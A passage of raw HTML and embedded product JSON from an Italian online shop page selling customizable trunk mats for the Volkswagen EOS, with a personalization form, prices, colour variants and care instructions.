          <span class="ml-2">Personalizzabile</span>
        </div>
      </div>
    </div>
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Personalizzazione del prodotto</p>
            <span class="block text-xm mb-4">Non dimenticare di salvare la tua personalizzazione per poter riempire il carrello</span>

            
                <form method="post" action="https://www.stilistauto.it/8-tappetini-per-baule/1145-volkswagen/1153-eos" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Veicolo</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField17"
                                        id="textField17"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Modello</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField18"
                                        id="textField18"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Testo</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField19"
                                        id="textField19"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Carattere</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField20"
                                        id="textField20"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Colore</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField21"
                                        id="textField21"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icona</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField22"
                                        id="textField22"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Posizione</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField23"
                                        id="textField23"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Posizionamento</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField40"
                                        id="textField40"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> template_question</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField109"
                                        id="textField109"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Salva Personalizzazione</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"1155","id_model":"1153","begin_date":"2011-03-01 00:00:00","car_mat_clip_reference":"CLIP16-CLIP17","car_mat_template_request":"0","end_date":"2015-08-01 00:00:00","template_code_car_cover":"size7","template_code_car_mat2":"N562A2001 N562A1501","template_code_car_mat3":"N562B2001 N562B1501","template_code_car_mat4":"N562D2001 N562D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"N562C083079 N562COF1","trunk_template_request":"0","exclusion":"","name":"EOS"}];
    const product = {"id":7,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Nero [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Nero [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Moquette agugliata","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-nero_eln_\/48-ganse_textile_gan_-nero_tn_\/95-finition-moquette_agugliata","canonical_url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"8","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"31,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-11-08 13:40:02","pack_stock_type":"3","meta_description":"Tappetini per baule [brand] [model] in gomma o in moquette \u2713Sagoma originale \u2713Possibilit\u00e0 di personalizzazione \u2713Produttore ufficiale \u2713consegna gratuita","meta_keywords":"","meta_title":"Tappetini per baule [brand] [model], protezione bagagliaio","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Tappetini per baule","description":"<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>LA NOSTRA PRIORIT\u00c0: OFFRIRVI LA MIGLIORE PROTEZIONE<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Per una perfetta aderenza, il <strong>tappeto del bagagliaio [brand] [model]<\/strong> \u00e8 dotato di <strong>4 strisce in velcro sul retro<\/strong>.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Questo supporto impeccabile evita che lo sporco si depositi sul piano di carico, mantenendo cos\u00ec puliti i tessuti originali.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">E per una protezione completa del bagagliaio, non dimenticare di aggiungere al carrello un<strong> Tappeto di Protezione per il Paraurti<\/strong>. Questo tappeto universale in gomma sar\u00e0 molto utile per proteggere questa parte del tuo veicolo spesso dimenticata e tuttavia altamente sollecitata.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Il tuo tappeto bagagliaio \u00e8 garantito per <strong>1 anno<\/strong>.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>PERSONALIZZAZIONE: CREA IL TUO TAPPETO PER BAGAGLIAIO SU MISURA<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Il nostro punto di forza: la qualit\u00e0 premium delle nostre <strong>personalizzazioni<\/strong>. Oggi siamo l\u2019unica azienda francese sul mercato ad offrirti una tale scelta di finiture per realizzare, secondo i tuoi desideri, il<strong> tappeto per il bagagliaio<\/strong> dei tuoi sogni.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 composizioni:<\/strong><\/span><\/p>\n<ul>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Moquette Best Agugliata 650g 7mm di spessore<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Moquette Premium Velluto 850g 10mm di spessore<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Gomma di 4 cm di spessore<\/span><\/li>\n<\/ul>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 colori per il rivestimento:<\/strong><\/span><\/p>\n<ul>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Colore Nero<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Colore Grigio<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Colore Beige (solo per le gamme Premium e Gomma)<\/span><\/li>\n<\/ul>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Ricamo esclusivo:<\/strong><\/span><\/p>\n<ul>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Rendi il tuo tappeto per il bagagliaio unico ricamando il testo di tua scelta su di esso: 5 tipi di caratteri, 11 colori di filo e oltre 20 icone sono disponibili per questa personalizzazione eccezionale.<\/span><\/li>\n<\/ul>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Trattandosi di un prodotto personalizzato, realizzato specialmente per te, non \u00e8 possibile esercitare il diritto di recesso su di esso. Perci\u00f2 ti invitiamo a verificare che il prodotto che desideri acquistare sia adatto al tuo veicolo e se hai dei dubbi ti invitiamo a contattarci.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>\u00a0<\/em><\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>COMPATIBILIT\u00c0 E MONTAGGIO<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Realizzato su misura, il tuo <strong>tappeto per bagagliaio\u00a0[brand] [model]<\/strong> \u00e8 molto facile da installare:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Fase 1: Dopo aver rimosso il rivestimento originale, passare l\u2019aspiratore per pulire a fondo la superficie<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Fase 2: Posizionare il tappeto. Finito!<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Attenzione: i nostri tappeti per bagagliaio sono progettati per il piano di carico in posizione alta<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>PULIZIA<\/strong><\/span><\/h2>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tappetini per baule Moquette<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">1. Scuoti energicamente il <strong><a href=\"https:\/\/www.stilistauto.it\/8-tappetini-per-baule\" style=\"color:#000000;\">tappetini per baule<\/a><\/strong>, quindi sbatti contro di esso una scopa o un utensile simile, ritirando cos\u00ec un massimo di polvere e altri detriti depositati su di esso.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">2. Aspira tutti i residui con un aspirapolvere, possibilmente un aspirapolvere ad alta pressione, o un pulitore a vapore con aspirazione, che \u00e8 consigliato pi\u00f9 di un aspirapolvere convenzionale. Il vapore secco del robot rimuove sporco e batteri. Il pulitore a vapore funge da aspirapolvere e disinfetta in profondit\u00e0 il tappeto eliminando i cattivi odori.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">3. Prendi una spazzola a setole dure e 0,25 litri di aceto di alcol diluito in un litro di acqua calda. Immergi la spazzola in questa soluzione liquida e spazzola energicamente tutti i lati del tappeto, con la spazzola bagnata. Eliminerai cos\u00ec tutte le tracce che possono formarsi, soprattutto a causa dell'umidit\u00e0 in inverno. Infine pulisci il tappeto con una spugna asciutta.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">4. Puoi anche cospargere il tuo tappeto di bicarbonato di sodio per rimuovere i cattivi odori ed eliminare i batteri. Lascia riposare per una notte, quindi aspira un'ultima volta.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tappetini per baule in gomma<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Per pulire <strong>il tappeto in gomma<\/strong> niente di pi\u00f9 semplice. Per ripristinare l'aspetto originale del tuo tappeto,privilegiare l\u2019acqua saponata, seguita da risciacquo con acqua pulita. Come per i <strong>tappeti [brand] [model]\u00a0<\/strong>in moquette, \u00e8 possibile usare il bicarbonato di sodio o l'aceto domestico per rimuovere i cattivi odori ed eliminare i batteri.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<p><strong>\u00a0<\/strong><\/p>\n<div><hr align=\"left\" size=\"1\" width=\"33%\" \/>\n<div>\n<div><\/div>\n<\/div>\n<\/div>","description_short":"<p><span>Qualit\u00c3\u00a0 del ricciolo<\/span> <span>Densit\u00c3\u00a0 : 650 g\/m2<\/span> <span>4 strisce in velcro <\/span> # <span>Qualit\u00c3\u00a0 del velluto<\/span> <span>Densit\u00c3\u00a0 : 850 g\/m2<\/span> <span>4 strisce in velcro <\/span> # <span>Qualit\u00c3\u00a0 della gomma<\/span> <span>Peso: 3,5 kg\/m2<\/span> <span>4 strisce in velcro <\/span><\/p>","available_now":"","available_later":"","id":7,"id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"tappetini-per-baule","category_name":"Tappetini per baule","link":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":32.779,"price_tax_exc":26.2232,"price_without_reduction":39.99038,"reduction":7.998076,"specific_prices":{"id_specific_price":"2415446","id_specific_price_rule":"28","id_cart":"0","id_product":"7","id_shop":"3","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.200000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998788,"quantity_all_versions":233952209,"id_image":"it-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Nero [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Nero [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Moquette agugliata","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"rate":22,"tax_name":"IVA IT 22%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veicolo","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Modello","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Testo","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Carattere","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Colore","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icona","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Posizione","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Posizionamento","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Articoli","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-20%","discount_percentage_absolute":"20%","discount_amount":"8,00\u00a0\u20ac","discount_amount_to_display":"-8,00\u00a0\u20ac","price_amount":31.99,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01764697","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(Tasse incl.)","tax_long":"Tasse incluse"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-20%"}},"main_variants":[{"id_product_attribute":1033,"texture":"\/img\/co\/1.jpg","id_product":"7","name":"Nero [ELN]","id_attribute":"1","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-nero_eln_\/48-ganse_textile_gan_-nero_tn_\/95-finition-moquette_agugliata","type":"color","html_color_code":"#000000"},{"id_product_attribute":1033,"texture":"\/img\/co\/95.jpg","id_product":"7","name":"Moquette agugliata","id_attribute":"95","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-nero_eln_\/48-ganse_textile_gan_-nero_tn_\/95-finition-moquette_agugliata","type":"color","html_color_code":"#cf002d"},{"id_product_attribute":1072,"texture":"\/img\/co\/2.jpg","id_product":"7","name":"Grigio [ELG]","id_attribute":"2","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1072&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1072&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/2-couleur_moquette_cmo_-grigio_elg_\/48-ganse_textile_gan_-nero_tn_\/95-finition-moquette_agugliata","type":"color","html_color_code":"#3b3b3b"},{"id_product_attribute":1111,"texture":"\/img\/co\/96.jpg","id_product":"7","name":"Velluto","id_attribute":"96","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-nero_exn_\/48-ganse_textile_gan_-nero_tn_\/96-finition-velluto","type":"color","html_color_code":"#2b8a26"},{"id_product_attribute":1111,"texture":"\/img\/co\/3.jpg","id_product":"7","name":"Nero [EXN]","id_attribute":"3","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-nero_exn_\/48-ganse_textile_gan_-nero_tn_\/96-finition-velluto","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/97.jpg","id_product":"7","name":"Gomma ","id_attribute":"97","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-nero_can_\/48-ganse_textile_gan_-nero_tn_\/97-finition-gomma","type":"color","html_color_code":"#0a389b"},{"id_product_attribute":1150,"texture":"\/img\/co\/4.jpg","id_product":"7","name":"Grigio [EXG]","id_attribute":"4","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1150&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1150&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/4-couleur_moquette_cmo_-grigio_exg_\/48-ganse_textile_gan_-nero_tn_\/96-finition-velluto","type":"color","html_color_code":""},{"id_product_attribute":1189,"texture":"\/img\/co\/5.jpg","id_product":"7","name":"Beige [EXB]","id_attribute":"5","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1189&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1189&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/5-couleur_moquette_cmo_-beige_exb_\/48-ganse_textile_gan_-nero_tn_\/96-finition-velluto","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/6.jpg","id_product":"7","name":"Nero [CAN]","id_attribute":"6","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-nero_can_\/48-ganse_textile_gan_-nero_tn_\/97-finition-gomma","type":"color","html_color_code":""},{"id_product_attribute":1243,"texture":"\/img\/co\/7.jpg","id_product":"7","name":"Grigio [CAG]","id_attribute":"7","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1243&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1243&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/7-couleur_moquette_cmo_-grigio_cag_\/48-ganse_textile_gan_-nero_tn_\/97-finition-gomma","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261887646973"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"8","id_tax_rules_group":"11","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"31,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-11-08 13:40:02","pack_stock_type":"3","meta_description":"Tappetini per baule [brand] [model] in gomma o in moquette \u2713Sagoma originale \u2713Possibilit\u00e0 di personalizzazione \u2713Produttore ufficiale \u2713consegna gratuita","meta_keywords":"","meta_title":"Tappetini per baule [brand] [model], protezione bagagliaio","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Tappetini per baule","description":"<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>LA NOSTRA PRIORIT\u00c0: OFFRIRVI LA MIGLIORE PROTEZIONE<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Per una perfetta aderenza, il <strong>tappeto del bagagliaio VOLKSWAGEN EOS<\/strong> \u00e8 dotato di <strong>4 strisce in velcro sul retro<\/strong>.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Questo supporto impeccabile evita che lo sporco si depositi sul piano di carico, mantenendo cos\u00ec puliti i tessuti originali.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">E per una protezione completa del bagagliaio, non dimenticare di aggiungere al carrello un<strong> Tappeto di Protezione per il Paraurti<\/strong>. Questo tappeto universale in gomma sar\u00e0 molto utile per proteggere questa parte del tuo veicolo spesso dimenticata e tuttavia altamente sollecitata.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Il tuo tappeto bagagliaio \u00e8 garantito per <strong>1 anno<\/strong>.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>PERSONALIZZAZIONE: CREA IL TUO TAPPETO PER BAGAGLIAIO SU MISURA<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Il nostro punto di forza: la 